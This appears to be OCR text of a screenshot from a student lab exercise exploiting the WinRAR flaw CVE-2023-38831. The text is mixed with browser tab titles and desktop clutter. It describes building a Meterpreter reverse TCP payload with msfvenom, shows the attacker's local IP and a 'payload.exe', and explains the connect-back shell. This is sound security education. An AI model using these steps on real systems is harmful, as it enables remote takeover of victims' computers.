 Windows 7
medium.com
A
A
Google Services
ICT380 Recor...s - OneDrive
ICT302 - Google Drive
Murdoch - OneDrive
Certified Cyb...berDefenders
Medium
Murdoch/Kaplan
Stakeholder Analysis
CVE-2023-38831 zero-Day vulnerability in WinRAR | Group-IB Blog
NVD - CVE-2023-38831
Unpacking CVE-2023 – 38831: RARLAB WinRAR Code Execution Vulnerabi...
Trash
File System
Home
Software S...
Software S...
Handler
Nam
Type
Size
Last
murdoch.png
Step 4: Build a Meterpreter Reverse TCP payload using MSFVENOM:
We are embedding the attacker’s local IP and Port number into the payload,
both parameters will be used by the victim’s computer to establish a TCP
connection from the victim’s shell to the attacker’s machine once the payload
is triggered by the victim. Identified LHOST = 192.168.64.4.
(sudo_al㉿kali)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.64.4 netmask 255.255.255.0 broadcast 192.168.64.255
Reverse tcp payload is created using MSFVENOM, in the command line,
specify the payload name windows meterpreter/reverse_tcp, LHOST and the
LPORT to be built together as a payload that triggers the victim’s computer to
find the attacker’s computer’s listening IP/Port number for connecting with
Archive
Confidential
WinRAR
payload.exe
Windows 7
Build 7600
This copy of Windows is not genuine
6:27 PM
13/9/2024